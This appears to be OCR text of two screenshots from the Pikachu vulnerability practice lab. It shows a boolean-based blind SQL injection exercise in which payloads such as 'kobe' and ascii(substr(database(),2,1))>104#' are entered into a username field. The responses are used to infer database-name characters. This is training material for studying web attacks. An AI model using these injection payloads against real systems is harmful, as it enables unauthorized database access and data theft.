 1.
Get the pikachu
不安全 | 192.168.23.128/pikachu/vul/sqli/sqli_blind_b.php
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 基于boolian的盲注
暴力破解
what's your username?
Cross-Site Scripting
kobe' and ascii(substr(dat 查询
CSRF
您输入的username不存在，请重新输入
kobe' and ascii(substr(database(),2,1))>105#
SQL-Inject
2.
Get the pikachu
不安全 | 192.168.23.128/pikachu/vul/sqli/sqli_blind_b.php?name=k
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 Live
Pikachu 漏洞练习平台 pika~pika~
说明数据库名的第二个字符为ascii码为105的i
系统介绍
sqli > 基于boolian的盲注
暴力破解
what's your username?
Cross-Site Scripting
查询
CSRF
your uid:3
your email is: kobe@pikachu.com
SQL-Inject
kobe' and ascii(substr(database(),2,1))>104#
概述